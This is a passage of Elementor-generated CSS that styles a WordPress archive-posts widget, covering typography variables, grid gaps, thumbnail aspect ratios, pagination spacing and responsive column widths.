--e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-157577 .elementor-element.elementor-element-4fe3888{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-157577 .elementor-element.elementor-element-4fe3888:after{content:"0.66";}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__thumbnail__link{width:100%;}.elementor-157577 .elementor-element.elementor-element-4fe3888.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-157577 .elementor-element.elementor-element-4fe3888.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-157577 .elementor-element.elementor-element-4fe3888.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__title, .elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__title a{color:#222222;}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__title{margin-bottom:15px;}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__excerpt p{color:#000000;}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-pagination{text-align:center;margin-top:50px;}body:not(.rtl) .elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 30px/2 );}body:not(.rtl) .elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 30px/2 );}body.rtl .elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 30px/2 );}body.rtl .elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 30px/2 );}@media(max-width:767px){.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-157577 .elementor-element.elementor-element-4fe3888:after{content:"0.5";}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-157577 .elementor-element.elementor-element-3cb234e{width:75%;}.elementor-157577 .elementor-element.elementor-element-8e3ad2d{width:24.332%;}}